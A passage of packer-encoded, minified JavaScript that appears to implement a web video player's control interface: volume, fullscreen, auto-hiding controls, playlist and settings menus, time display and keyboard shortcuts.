x=4p(U.s("3I"));if(o.iG==a+x){L}if(x.J(\'{1d}\')>-1){x=x.1q(\'{1d}\',(I(o.3P)?o.3P.cS().t:o.R.1d()))}if(x.J(\'{2C}\')>-1){x=x.1q(\'{2C}\',o.R.dH())}if(x.J(\'{1Z}\')>-1){x=x.1q(\'{1Z}\',v.1Z.1q(/,/ig," "))}if(x=="6u"){o.R.iq()}if(x.J(\'6f\')==0){if(U.s("6f")>0){o.W.4B(U.s("6f"))}}if(x.J(\'1aM\')==0){if(o.gK){o.gK.1aL()}}if(x=="1aK"){o.W.4B(U.s("rb")*o.R.1f()/100);!o.1F?o.W.2Y():\'\'}U.s("O1")==1?o.W.3d():\'\';B y=x.2F(",");if(x.J("3K:")==0){B z=x.1p(4).2F(";");X(B i=0;i<z.Q;i++){y=z[i].2F(",");if(y.Q>1){if(y[0]==\'4v\'){if(v.26.3h==1&&v.26.1aJ==1){8L(\'4v\',y[1]>0?1:0)}}4f(y[0],y[1],U);y[1]==\'0/1\'||y[1]==\'1/0\'?yx():\'\'}F{if(y[0]=="NI"){B ss=4f(y[0]);if(ss){if(ss.J("2u")>-1){if(v.1aI==1){B 4Q=1T.1O(\'4Q\');4Q.6G(\'3a\',ss);O(4Q,{1r:"Bp",2i:(I(v.pn)?v.pn:20),2H:(I(v.pn)?v.pn:20),Y:0,5k:"Y 0.5s de-1aG(.75,-0.5,0,1.75)"});4Q.C.4l=Bx;1T.9K.1J(4Q);1C(E(){O(4Q,{Y:(I(v.NL)?v.NL:4n)})},1);4Q.aE=E(){H.5A.3l(H)}}if(v.1ax==1){B a=1O("a");a.9b=ss;a.7q=y[0]+".kT";a.2e()}}}F{1e(y[0]+" 2o")}}F{4f(y[0])}}}}F{if(x.J("js:")==0){if(x.J("(")>0&&x.J(")")>0){2p(x.1p(3))}F{2p(y[0].1p(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}}if(x.J("1j:")==0){BO(x.1p(6),o.R.1d())}if(x.J("3o:")==0&&o.3o){o.3o.3K(x.1p(6))}if(x.J("BQ:")==0&&o.6W){4f("BQ",x.1p(7))}if(x.J("3q")==0||x.J("/")==0||x.J("?")==0||x.J("1h:")==0){x.J("1h:")==0?x=x.1p(4):\'\';1W.7P(x,U.s("NN"))}if(x.J("7q")==0){o.W.jD()}if(x=="3K:an"){o.R.fG()}}if(x.J("1l#")>-1){if(1l){B si=x.1p(9).2F(",");if(1l.g("1A")&&1l.g("7P")==si[0]){o.eu=1N;o.kx=1N;1l.1t()}F{o.eu=U.g("x")-U.g("Y")/2;o.kx=U.g("y")+U.g("h");X(B i=0;i<si.Q;i++){i==0?1l.1A():\'\';1l.7P(si[i])}1a?1a.NH():\'\'}}}if(x.J("1l:")>-1&&v.1l.1aB==1){if(!o.4V){o.4V=1y 1aA()}if(v.1l.iD==1){if(1G=="5r"){o.4V.1A(x)}F{o.4V.mF(x)}}F{if(!1G){o.4V.mF(x)}}}if(x=="Nc"){o.W.h0();o.zH=0;U.2l("2U");B bl=8c("3I","4y");if(bl){bl.2l("2U")}}if(x=="4y"){U.7h("OK");U.s("rf")?1W.9j.9b=4p(U.s("rf")):\'\'}}}};H.1Z=E(t){B y=K;X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="1Z"){if(b[x].s("B")==t||t=="1Z"){if(b[x].s("1t")==1&&b[x].s("AP")==1&&o.1F){y=G}if(v[t]==\'\'||y){b[x].2l("2w",K)}F{b[x].2l("2w",G)}b[x].7h(v[t])}}}}zs()};H.NS=E(){zs()};H.A9=E(){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="5u"){if(b[x].s("1G")=="1I"){b[x].a2()}}}}};E zs(){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="5u"){if(b[x].s("1G")=="1I"){b[x].My(G)}}}}}E zi(){if(I(o.3o)){o.3o.oO()}}H.NV=E(){zi()};H.Q1=E(){if(v.1Z!=\'\'){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="1Z"){B y=K;if(!b[x].g("1A")){y=G;b[x].2l("2w",G)}b[x].7h(v.1Z);if(y){b[x].2l("2w",K)}}}}}};H.zk=E(){zm()};E zm(){if(v.ac){if(1M(v.ac)=="3U"){X(B x in v.ac){if(v.ac.2x(x)){jC(x,v.ac[x])}}}}};H.NW=E(y,z){jC(y,z)};H.zA=E(x){if(b[x]){b[x].Cw()}};H.NX=E(){X(B x in b){if(b.2x(x)){if(b[x].g("zS")){b[x].Cw()}}}};E jC(y,z){X(B x in b){if(b.2x(x)){if(b[x].g("zS")){if(b[x].s("5t")==y){if(!b[x].g("1A")||b[x].s("3z")==1){b[x].2l("MY");b[x].2l("2w",G)}b[x].jC(z)}}}}};H.5B=E(){2X()};H.NY=E(){2X(G)};H.oR=E(){ja(1l)};H.j9=E(){ja(1a)};H.2Y=E(){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="1F"){b[x].On()}}}o.7F?o.7F.1t():\'\';B7();o.1F=G;4U()};H.3d=E(){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="46"||b[x].g("1m")=="2b"){b[x].mU()}}}if(1a){if(v.1a.NC==1&&!1a.5h()){1a.1A()}}o.1F=K;H.8W();4U();if(v.1D.1t==1&&v.1D.hQ==1){jX(G)}};H.5g=E(){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="3V"){b[x].On()}H.4w(0)}}4U()};H.6I=E(){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="7A"){b[x].mU()}}}if(v.1L<0.1){v.1L=0.5;o.W.4w(v.1L)}F{H.4w(v.1L)}4U()};H.4w=E(1L,y){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="1L"){if(b[x].s("fR")!="5f"){b[x].7J(1L,1,(y=="no"?y:G))}}if(b[x].g("1m")=="3V"){b[x].Ca(1L)}}}4U()};H.9o=E(){B bl=8c("1m","2f");if(bl){bl.On();bl.2l("1Q",bl.s("1Q"))}4U();p8?1C(4U,4o):\'\';iR();AU()};H.8j=E(){B bl=8c("1m","2f");if(bl){bl.mU()}2X();2M(o.jM);4U();AU()};E AU(){if(o.eu){o.eu=1N;o.kx=1N;1l.1t()}}H.7C=E(){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="1F"){b[x].CZ()}}}};H.wG=E(){4U()};H.Lx=E(){B7()};E B7(){if(1a){if(1a.g("1A")&&v.1a.hl==1){o.S.ex()}}}E 4U(){X(B x in b){if(b.2x(x)){if(b[x].g("1m")!="g6"){et(b[x])}}}et(bg);if(oY!=9U){oY=9U;2X()}if(v.1D.1t==1&&v.1D.fW==1){i0(!o.hc&&!o.5i&&!o.2f&&o.1F&&v.1D.eP!=1&&!o.5L)}};E jV(){B 1A=8T&&v.1D.jP==1;if(!o.1F&&v.1D.1t==1&&v.1D.hQ==1){1A=K}if(1A){X(B x in b){if(b.2x(x)){if(b[x].g("1m")!="g6"){et(b[x],K)}}}O(o.1Y,{"4x":"8v"});o.kL=G;et(bg,K);if(bg.g("1A")){kt()}i0(K)}}E jX(){B 1t=o.1F&&v.1D.jP==1&&!o.4c;if(o.fh&&v.1D.18W==1){1t=K}if(!o.1F&&v.1D.1t==1&&v.1D.hQ==1){1t=G}if(1l){if(1l.g("1A")&&o.p0){1t=K}}if(o.5L){1t=K}if(1t){X(B x in b){if(b.2x(x)){if(b[x].g("1m")!="g6"){et(b[x],G)}}}et(bg,G);if(!bg.g("1A")){8T=G;o.R.At();if(o.1F){O(o.1Y,{"4x":"1V"});o.kL=K}}i0(G)}}E iR(){if(v.1D.jP==1){if(v.1D.eP==1&&!o.2f&&!o.cB){}F{2M(o.jM);o.jM=5o(jX,((v.1D.9Z>0?v.1D.9Z:v.1D.kO)*2a))}}}E et(U,es){B 1t=K;B 1A=K;B e3=K;if(v.1D.1t==1){if((!o.hc&&!o.5i&&!o.2f&&o.1F&&v.1D.eP!=1&&!o.5L)||(o.2f&&8T&&!o.kL)){1t=G;1A=K;e3=G}F{1t=K;1A=G}if(I(es)&&!o.5L){1t=es;1A=!1t}if(v.1D.1t==1&&v.1D.fW==1&&(U.s("1r").J("S")==0||U.s("1m")=="3b")){1t=K;1A=G}if(v.1D.hQ==1&&!o.1F){1t=G;1A=K;e3=K}if(v.1D.17j==1&&!o.9n&&o.1F){1t=K;1A=G}}F{if(U.s("1t")!=1){1A=G}}if(1A&&!o.kL){O(o.1Y,{"4x":"8v"});o.kL=G}B a=U.g("1m");if(a=="5u"&&U.s("1r").J("S")==-1){1t=K;1A=G}if(o.5L){if(a=="3b"){if(o.R.1f()==-1){1t=G;1A=K}}}B AA=K;B hp=jN(U);if(U.s("1t")==1){if(U.s("17i")==1){if(e3||es||(o.1F&&!o.5i)){!e3&&!es?\'\':hp=G}}if(U.s("17h")==1){if(!e3&&!es){hp=G}}if(U.s("18X")==1){if(o.1F&&!o.5i){hp=G}}if(U.s("OZ")==1||U.s("OW")==1||U.s("Ou")==1){p8=G}}if(hp){1t=G;1A=K}F{!1t?1A=G:\'\'}if(U.s("1m")=="1L"){if(U.s("1t")==1&&U.s("lm")==1){1t=G;1A=K;if(!e3&&(o.ao||o.fO)&&!es&&U.s("f9")!=1){1t=K;1A=G}F{AA=G}}}if(o.aW||(!o.1H&&v.1D.1t==1&&v.1D.B3==1)||(!o.9n&&v.1D.1t==1&&v.1D.Ov==1)){if(U.s("1r").J("S")>-1||U.s("1r").J("2H")>-1){1t=G;1A=K}if(v.1D.eP==1&&!o.2f){1t=K;1A=G}}if(1l){if(1l.g("1A")&&v.1l.a6!=1){e3=K;es=K}}if(1a&&o.3t){if(v.1a.17c==1){if(o.3t.OL()){L}}}if(a=="3o"){if(I(o.3o)){if(o.3o.5h()){1t=G;1A=K;U.2l("6L","1V")}}}if(a=="1a"||a=="7e"||a=="eA"||U.s("ON")==1){if(1a){if(1a.5h()&&U.s("ON")!=0){1t=G;1A=K;U.2l("6L","1V")}}F{1t=G;1A=K}}if(o.17a==1){1t=G;1A=K}if(AA){B cc=Ay(U);if(cc){cc.y>0?U.2l("y0",cc.y):\'\';O(U.c(),{"1r":"2k","1c":U.g("y0")})}}if(1t){aR(U,(Aw?G:K))}if(1A){OE(U)}if(U==bg){if(!1t&&1A){kt();4X(92);8T=K;kD==0?js("ui",1):\'\';kD=1;o.6O&&o.b9?o.6O.1A():\'\'}if(1t&&!1A&&!o.5L){o.R.At();dK();2U(92);8T=G;kD==1?js("ui",0):\'\';kD=0;o.6O&&o.b9?o.6O.1t():\'\'}if(1a){if(v.1a.a6==1&&!1a.5h()){if(1A||o.aW){if(v.1a.OT==1&&o.2f){}F{if(!1a.g("1A")){if(v.1a.OU==1){!o.1F?1a.1A():\'\'}F{1a.1A()}}}}F{if(1t&&1a.g("1A")){1a.1t()}}}}}};E jN(U){B x=K;B a=U.g("1m");if(U.s("1t")==1){if(U.s("AP")==1){o.1F?x=G:\'\'}if(U.s("hQ")==1){!o.1F?x=G:\'\'}if(U.s("gV")==1){x=G}F{if(U.s("176")==1){if(o.1o.ak){U.2l("gV",1);x=G}}if(U.s("174")==1){if(o.1o.29){U.2l("gV",1);x=G}}}if(U.s("OW")==1){if(o.3g>U.s("OY")){U.2l("f9",1);x=G}F{U.2l("f9",0)}}if(U.s("17d")==1&&!8O){x=G;o.BX=1}if(U.s("OZ")==1){if(o.3g<=U.s("P0")){U.2l("f9",1);x=G}F{U.2l("f9",0)}}if(U.s("17C")==1){o.1H?x=G:\'\'}B t=o.R.1d();B d=o.R.1f();if(U.s("Na")==1&&U.s("P1")>0){if(t>=U.s("P1")){x=G}}if(U.s("N8")==1&&U.s("P2")>0){if(t<U.s("P2")){x=G}}if(U.s("N0")==1&&U.s("P3")>0){if(t<d-U.s("P3")||d==0){x=G}}if(U.s("17B")==1){if(1a){if(!1a.eB()){x=G}}}if(U.s("17A")==1){if(o.1H||!o.3P||o.R.6F()){x=G}if(o.3P){if(o.3P.cS().t==0){x=G}}}if(U.s("B3")==1){!o.1H?x=G:\'\'}if(U.s("sO")>0){x=G}if(U.s("P5")==1){if(I(U.s("qz"))){3L[U.s("qz")]?x=G:\'\'}}if(U.s("17v")==1){if(!I(U.s("ac"))){x=G}}if(U.s("OJ")==1){if(I(U.s("oF"))){!3L[U.s("oF")]?x=G:\'\'}}if(U.s("17p")==1&&o.1o.5R){!o.1H||o.q7?x=G:\'\'}if(U.s("17n")==1){!o.R.8P()?x=G:\'\'}if(U.s("16F")==1){!o.R.6F()?x=G:\'\'}if(U.s("16E")==1){!o.5i?x=G:\'\'}if(U.s("16D")==1){!o.2f?x=G:\'\'}if(U.s("Ou")==1){o.2f?x=G:\'\'}if(U.s("16C")==1){!o.3e?x=G:\'\'}if(U.s("16B")==1){o.R.6F()&&o.R.dH().J("?CU")==-1?x=G:\'\'}if(U.s("MN")==1){6S(o.2v)?x=G:\'\'}if(U.s("Ov")==1){!o.9n?x=G:\'\'}if(U.s("16A")==1){o.9n?x=G:\'\'}if(U.s("16z")==1){o.pG?x=G:\'\'}if(U.s("16x")==1){!o.pG?x=G:\'\'}if(U.s("Nt")==1){if(U.g("j8")){x=G}}if(U.s("16q")==1){!o.ab?x=G:\'\'}if(U.s("16w")==1){o.ab?x=G:\'\'}if(U.s("16v")==1){if(v.4z==1&&v.fg==1){if(o.2E=="3D"&&!I(v.2v)&&v.zg==0){if(!o.1H||o.R.7m()=="8P"){if(v.2v==\'\'){}F{x=G}}}}}}if(a=="5u"){B lu=U.s("3I");if(lu){if(lu=="3K:6u"||lu=="6u"){if(!o.6u&&!o.k5){x=G}}if(lu=="3K:an"){if(!o.an||(!o.1H&&v.4z==0)){x=G}}if(lu=="3K:OA"){if(!o.pG){x=G}}if(lu.J("6U")>-1){if(!o.6U){x=G}}if(8b([lu],"6f")&&!8b([lu],"js:")&&U.s("gV")!=1){B sk=K;if(I(v.6f)){if(!o.gK){1M OB==\'E\'?o.gK=1y OB():\'\'}if(o.gK){sk=o.gK.Ab(U)}}!sk?x=G:\'\'}}}if(a=="1a"||a=="7e"||a=="eA"){if(1a){if(1a.5h()){x=G}}F{x=G}}if(a=="1l"){if(1l){if(1l.5h()){x=G;o.2E!=\'1U\'?U.2l("6L","1V"):\'\'}}F{x=G}}if(U.g("1G")=="1I"){if(U.g("Q")==0){x=G}}if(U.g("1l#")){if(!U.g("2l#4I")){x=G}}if(U.s("4J")==1){B cb=1T.8S("16s"+v.id);if((o.R.1f()==0&&o.R.1d()==0)||!o.5c||!6S(cb)||!o.16G){x=G}}if(U.s("D9")==1){!x?U.2l("D9",1):\'\'}if(a=="1f"){if(o.R.6F()){x=G}}if(U.g("1i")=="Aq"&&o.1o.29){if(o.aW&&o.1o.cI){x=G}}L x}E aR(U,CV){if(U.g("1A")){if(o.cB||U.s("6L")=="1V"||CV){U.2l("2w",K)}F{OF(U)}U.2l("1A",K)}};E OE(U){if(!U.g("1A")){if(U.s("6L")=="1V"||o.cB){U.2l("2w",G);if(o.cB){U.2l("1E",1)}if(U.g("1m")=="1L"){if(o.ll){A0(U)}}}F{OG(U)}if(U.s("1m")=="1L"){o.S.4w(o.3e?0:v.1L)}if(U.s("1m")=="3b"){o.W.nB()}U.2l("1A",G)}};E OF(U){zV(U.g("1i"));B 6p="iV|";B 6d="0|";B 1t=1;B a=U.s("6L");if(U.s("Op")==1){6p=\'\';6d=\'\'}B p=U.s("1r");B k0=U.g("3J");3p(U.s("nF"))?p=U.s("nF"):\'\';if(a=="1Q"){6p+="1Q|";6d+="0|"}if(a=="1r"){if(p.J("2i")>-1&&p.J("S")==-1){6p+="x|";6d+=5P(o.3g+U.g("Y")/2*k0)+"|"}if(p.J("17")>-1){6p+="x|";6d+=5P(-U.g("Y")/2)*k0+"|"}if(p.J("1c")>-1){6p+="y|";6d+=(-U.g("1b")/2)*k0+"|"}if(p.J("2H")>-1||p.J("S")>-1||p=="bJ"){6p+="y|";if(U.g("1m")=="3b"||U.g("1m")=="1L"){6d+=5P(o.4O+U.s("h")+(U.s("h")<20?20-U.s("h"):0))+"|"}F{6d+=5P(o.4O+U.g("1b")/2)+"|"}}if(p=="62"){6p+="1Q|";6d+="0|"}}B m=1y 5V({"mc":U,"me":U.g("1i"),"1G":6p.1p(0,6p.Q-1),"to":6d.1p(0,6d.Q-1),"1t":1t})};E OG(U){zV(U.g("1i"));B 6p="";B 6d="";B a=U.s("6L");B p=U.s("1r");3p(U.s("nF"))?p=U.s("nF"):\'\';if(U.g("1E")!=1&&U.s("Op")!=1){6p="iV|";6d=(U.g("1i")==\'bg\'?v.1D.a:"1")+"|"}if(a=="1Q"){if(U.g("3J")!=U.s("1Q")){6p+="1Q|";6d+=U.s("1Q")+"|"}}if(a=="1r"){if(p=="62"){if(U.g("3J")!=U.s("1Q")){6p+="1Q|";6d+=U.s("1Q")+"|"}}F{if(p.J("S")>-1){if(U.g("y")!=U.g("y0")){6p+="y|";6d+=U.g("y0")+"|"}}F{6p+="x|y|";6d+=U.g("x0")+"|"+U.g("y0")+"|"}}}if(6p!=""&&6d!=""){B m=1y 5V({mc:U,me:U.g("1i"),1G:6p.1p(0,6p.Q-1),to:6d.1p(0,6d.Q-1),1A:1})}F{U.2l("2w",G)}};H.nc=E(1i,1G,CV){B 5B=K;B 2b=K;B U=b[1i];B 1m=U.g("1m");B 3I=U.s("3I");if(1G=="5r"){if(o.ll){if(1m=="1L"||1m=="3V"||1m=="7A"){o.ao=G;o.fO=G;5B=G;4U();if(v.j6.NE==1){B bl=8c("1m","3b");if(bl){2U(bl.c())}}}}if(1l&&v.1l.iD==1&&((1m=="1l"||3I.J("MH")==0)||3I.J("1l:")==0)){2L(o.iH);if(!1l.g("1A")||nD!=U){5F(U,1G);o.iG=1m+3I;1C(E(){o.iG=22},4o)}}if(1a&&v.1a.iD==1&&1m=="1a"){2L(o.CS);if(!1a.g("1A")||nD!=U){5F(U,1G);o.iG=1m;1C(E(){o.iG=22},4o)}}}if(1G=="6y"){if(o.ll){if(1m=="1L"||1m=="3V"||1m=="7A"){o.ao=K;o.fO=G;1C(E(){if(!o.ao){o.fO=K;X(B x in b){if(b.2x(x)){if(!8T){if(b[x].g("1m")=="1L"){aR(b[x]);2X()}}if(b[x].g("1m")=="3b"){if(v.j6.NE==1){4X(b[x].c())}}}}}},4o)}}if(1m=="3b"){o.W.7J(1)}if(v.1l.iD==1&&((1m=="1l"||3I.J("MH")==0)||3I.J("1l:")==0)){2L(o.iH);o.iH=1C(E(){if(!o.4c){dK(1)}},(v.1l.i6>0?v.1l.i6*2a:2a))}if(1a&&v.1a.iD==1&&1m=="1a"){2L(o.CS);o.CS=1C(E(){if(!o.4c){1a.g("1A")?1a.1t(1):\'\'}},(v.1a.i6>0?v.1a.i6*2a:2a))}}if(5B){1C(2X,10)}};H.qQ=E(){if(o.5W&&!o.2f&&!o.cB){o.W.5W(K);o.5W=K}if(o.2v){if(v.oj>-1&&6S(o.2v)){O(o.2v,{1E:v.oh})}}if(o.1F&&v.MJ==1&&v.16T!=0){o.W.3d()}if(v.1D.9Z>0){2L(o.MI);o.MI=1C(4U,v.1D.9Z*2a)}F{4U()}};H.KX=E(){if(o.2v){if(v.oj>-1&&6S(o.2v)){O(o.2v,{1E:v.oj})}}if(!o.1F&&v.MJ==1){o.W.2Y()}4U();i0(K)};H.h8=E(bW,bX){B y;X(B x in b){if(b.2x(x)){y=b[x].g("1m");if(y=="3b"||y=="1L"){b[x].h8(bW,bX)}}}};H.xo=E(){if(v.1D.1t==1){if(v.1D.eP==1&&!o.2f){L}if((!o.5i||o.1o.29)&&o.R.7m()=="7R"){o.5i=G;4U();o.1o.29?1C(E(){o.5i=K},4o):\'\'}if(v.1D.jP==1){jV();iR()}i0(K)}};H.hz=E(bW,bX){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="3b"||b[x].g("1m")=="1L"){b[x].hz(bW,bX)}}}};H.mV=E(1d,1f,MK){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="3b"){b[x].7J(1d,1f,MK)}if(b[x].g("1m")=="1d"){qA(b[x],1d,1f)}if(b[x].s("Ng")==1){b[x].Bq()}if(b[x].s("Ne")==1){b[x].MS(1d,1f)}if(b[x].s("N5")==1){if(b[x].s("N4")==1&&!b[x].g("1A")&&8T){}F{if(b[x].g("1A")==jN(b[x])){4U()}}}}}};E i0(x){if(v.1D.1t==1){x?dK():\'\';if(v.1D.fW==1){if(!o.1F&&v.1D.hQ==1){x=G}if(x&&!o.D8){O(o.1D,{"1c":bg.h()})}if(!x&&o.D8){O(o.1D,{"1c":0})}o.D8=x}}}E kt(){8T=K;o.R.kt();if(o.Dg){o.Dg=K;2X();1C(2X,ei)}}E qA(x,1d,1f){if(v.4W>0){1d-=v.4W*1;1f-=v.4W*1}B y=5p(1d);if(x.s("N2")=="1"){y=5p(1f-1d)}if(x.s("16O")=="1"){if(x.s("16N")=="1"){y=y+(1f>0?\' \'+2T(x.s("16M"))+\' \'+5p(1f):\'\')}F{1d==0?y=5p(1f):\'\'}}x.7h(y)}H.oC=E(1d,1f){B x=8c("1m","3b");if(x){x.KV(1d,1f)}};H.na=E(y){if(o.R.1f()>0){B x=8c("1m","3b");if(x){x.na(y)}}};H.a9=E(){if(!8O){if(v.fs==1){2L(nQ);nQ=1C(a9,4o)}F{a9()}}};E a9(){if(!8O){js("kp");8O=G;B x=8c("1m","g6");if(x){x.MP();if(v.MW==1&&o.1F){2L(o.MR);o.MR=1C(MU,(v.MT>0?v.MT:1)*2a)}}o.BX?4U():\'\'}}E MU(){if(o.1F&&8O){o.W.9v()}}H.MV=E(y){X(B x in b){if(x==y){b[x].2l("2U")}}};H.8W=E(){2L(nQ);if(8O){js("9S");B x=8c("1m","g6");if(x){x.mJ();if(v.MW==1&&o.1F){o.W.iu()}}8O=K;o.BX?4U():\'\'}};H.kg=E(){B x=8c("3I","1L 9X");if(x){x.2l("4X");x.7h(2T(\'1L\')+\' \'+(o.3e?0:2I.zn(v.1L*100))+\'%\');2L(o.kg);o.kg=1C(MO,2a)}};E MO(){B x=8c("3I","1L 9X");if(x){x.7h(\'\');x.2l("2U");2L(o.kg)}}H.4B=E(1d,1f){if(v.4W>0){1d-=v.4W*1;1f-=v.4W*1}X(B x in b){if(b.2x(x)){if(b[x].s("on")==1){if(b[x].g("1m")=="3b"){1f>0?b[x].2l("2e",1d/1f):\'\';b[x].Mj()}if(b[x].g("1m")=="1d"){qA(b[x],1d,1f)}if(b[x].g("1m")=="6s"){b[x].2l("De",0.5);b[x].2l("gY",0)}}}}};H.4t=E(1d,1f){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="1f"){if(v.4W>0){1f-=v.4W*1}b[x].7h(5p(1f))}if(b[x].g("1m")=="3b"){b[x].7J(1d,1f);b[x].NR(1f)}if(b[x].g("1m")=="1d"){qA(b[x],1d,1f)}}}};H.8Y=E(){if(!o.4V){1l.g("1A")?1l.1t():1l.1A()}};H.cG=E(){if(1l){if(o.4V){L o.4V.6S()}F{L 1l.g("1A")?G:K}}F{L K}};H.qC=E(x){if(1l){1l.6x(x)}};H.dK=E(){dK()};H.18m=E(x){if(1l){1l.Mu(x)}};H.P6=E(){if(1l){1l.kc()}};H.Lj=E(x){if(1l){L 1l.MC(x)}};E dK(x){if(1l){1l.g("1A")?1l.1t(x):\'\'}o.4V?o.4V.1t():\'\'};H.ex=E(){if(1a){if(1a.g("1A")){1a.1t(1)}F{1a.1A()}}};H.ke=E(x){if(1a){if(1a.g("1A")&&x!=1){x!=2?1a.1t():\'\'}F{1C(E(){1a.1A()},100)}}};H.kf=E(){if(1a){L 1a.g("1A")?G:K}F{L K}};H.e9=E(x){L 1a?1a.g(x):\'\'};H.6X=E(x){if(1a){1a.BZ(x)}};H.Mm=E(x){if(1a){1a.Mn(x)}};H.bS=E(){if(1a){1a.bS()}};H.tk=E(){if(1a){1a.tk()}};H.kh=E(){kh()};E kh(){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="7e"){O(b[x].c(),{"1E":(!1a.eB()?0.5:1)})}if(b[x].g("1m")=="eA"){O(b[x].c(),{"1E":(!1a.ip()?0.5:1)})}}}}H.eB=E(){if(1a){L 1a.eB()}F{L K}};H.ip=E(){if(1a){L 1a.ip()}F{L K}};H.ka=E(){if(1a){L 1a.ka()}F{L K}};H.tl=E(){if(1a){1a.tl()}};H.eY=E(){if(1a){1a.eY()}};H.Mo=E(x){if(x&&1a){1a.eC(x)}};H.Mp=E(x){if(x&&1a){1a.tn(x)}};H.Mq=E(x){if(x&&1a){O(1a.co(),{"18C":"1V","2R-2i":1a.s("8i")});1T.8S(x).1J(1a.co());2U(1a.c())}};H.18B=E(){};H.BV=E(x){if(1l){1l.6K();1l.g("1A")?1C(E(){1l.1t()},4n):\'\'}};H.kn=E(){if(1l){1l.6K()}if(o.4V){o.4V.f7()}};H.ko=E(x){if(1l){1l.iq()}2X();4U()};H.tq=E(x){if(1l){1l.k7(x);1l.g("1A")?1l.1t():\'\'}if(o.4V){o.4V.f7()}x=="5f"?Bo():\'\'};E Bo(){if(o.gO){B x=3Y(o.kq/o.6M.7u(-1)[0],1).vE(2);X(B i in b){if(b.2x(i)){if(b[i].s("fR")=="5f"&&o.kq){b[i].7J(x,1)}if(b[i].s("3I")=="3K:5f,1.0"){b[i].Ca(x)}}}}}H.tr=E(x){if(1l){1l.k7("8z")}if(o.4V){o.4V.f7()}};H.eH=E(){if(1l){1l.bw();1l.g("1A")?1C(E(){1l.1t()},4n):\'\'}if(o.4V){o.4V.f7()}if(o.5L&&o.5c){o.4J.aM()}};H.BC=E(){o.4V?o.4V.1t():\'\';if(1l){1l.BC()}};H.kr=E(ts,2w,5J){X(B x in b){if(b.2x(x)){if(b[x].g("1m")=="1l"){if(b[x].s("i3")==1){b[x].MF()}}if(b[x].g("Nk")=="1l#"+ts){b[x].2l("2l#4I",2w);if(b[x].g("1G")=="1I"){if(5J){b[x].7h(BG(5J))}}F{if(v.1l[\'1l\'+ts+\'1m\']=="2y"){if(5J==2T("8J")){b[x].dl(0)}F{b[x].dl(1)}}2X()}et(b[x])}}}};H.Ml=E(){if(1l){1l.6K();1l.k7("8z");1l.k7("7q")}};H.nk=E(){B x=8c("1m","3b");if(x){x.nk()}};H.5B=E(){2X();if(8T){o.Dg=G}};H.BY=E(x){if(!8T||x==1){2X();4U()}F{v.1D.Da=G}};H.Dd=E(){B b=8c("1G","O");if(b){b.MM()}};H.54=E(){4U();2X();4U();if(o.aW){2U(92)}F{!8T?4X(92):\'\'}};H.Li=E(1j){if(gg==v.id&&v.26.on==1){B x=1j.Nn;B y=K;if(x==1N){x=1j.Np}if(I(o.P)||I(o.8M)||o.zH==1){L K}if(o.1F&&v.26.jO==1){y=G}if(((v.26.a7==1&&x==32)||(v.26.18A==1&&x==13))&&(o.7l||o.5i||y)){if(v.26.3h==1){8L(\'1F\',o.1F?0:1)}o.W.eQ();1j.aQ();L K}!v.26.tD?v.26.tD=0.2:\'\';!v.26.1Q?v.26.1Q=5:\'\';if(v.26.Mx==1&&(o.7l||y)){if(o.R.1f()>0){X(B i=48;i<58;i++){if(x==i){o.W.4B((o.R.1f()*(x-48)*10)/100,G)}}}}if(x==39&&(o.7l||y)){tB(v.26.CJ)}if(x==37&&(o.7l||y)){tC(v.26.CJ)}if(x==38&&(o.7l||y)){tB(v.26.CR)}if(x==40&&(o.7l||y)){tC(v.26.CR)}if(x==187&&(o.7l||y)){tB(v.26.Nm)}if(x==189&&(o.7l||y)){tC(v.26.Nm)}}};E 8c(y,z){X(B x in b){if(b.2x(x)){if(b[x].s(y)==z){L b[x]}}}}E tB(x){if(x=="7e"){if(o.1a){o.S.bS()}F{x="4v"}}if(x=="4v"){if(o.R.1f()>0){if(o.R.1d()+3Y(v.26.4v)<o.R.1f()){o.W.4B(o.R.1d()+3Y(v.26.4v),G)}}}if(x=="1L"){o.W.4w(3Y(v.1L)+3Y(v.26.tD));1j.aQ()}if(x=="1Q"){o.R.1Q(v.26.1Q/100);1j.aQ()}if(v.26.3h==1){8L(x,1)}}E tC(x){if(x=="7e"){if(o.1a){o.S.eY()}F{x="4v"}}if(x=="4v"){if(o.R.1f()>0&&o.1H){o.W.4B((o.R.1d()-v.26.4v>=0?o.R.1d()-v.26.4v:0),G)}}if(x=="1L"){o.W.4w(3Y(v.1L)-3Y(v.26.tD));1j.aQ()}if(x=="1Q"){o.R.1Q(-v.26.1Q/100);1j.aQ()}if(v.26.3h==1){8L(x,0)}};H.Lt=E(1j){if(gg==v.id){B x=1j.Nn;if(x==1N){x=1j.Np}if(x==57){if(v.1e==1){}}if(o.2f&&x==27){o.W.8j()}if(I(o.P)||I(o.8M)){L K}if(v.26.f==1&&x==70&&v.fs!=1&&(o.7l||o.5i)){if(v.26.3h==1){8L(\'2f\',o.2f?0:1)}o.2f?o.W.8j():o.W.9o()}if(v.26.m==1&&x==77&&(o.7l||o.5i)){if(v.26.3h==1){8L(\'3V\',o.3e?1:0)}o.3e?o.W.6I():o.W.5g()}}};H.4G=E(){2M(o.jM);X(B x in o){if(x.J("1g")==0&&x.J("Pb")>-1){2M(o[x])}}X(B i=0;i<iK.Q;i++){1i=iK[i];if(b[1i]){b[1i].4G()}}if(1l){1l.4G()}if(1a){1a.4G()}bg.4G();if(92.5A==o.1Y){o.1Y.3l(92)}F{o.1D?o.1D.3l(92):\'\'}};H.jV=E(){jV()};H.jX=E(){jX();4U()};H.iR=E(){iR()};H.tI=E(){L 8T}};B NB=E(1i){B i;B C=[];B w;B h;B zt=0;B bg;B rc;B ag;B tx=0;B 4I=G;B Nl=K;B 3J=1;B 3R=1;B 2J;B jx;B 3j;B 9p;B 1m;B bB=\'\';B x0;B y0;B on;B 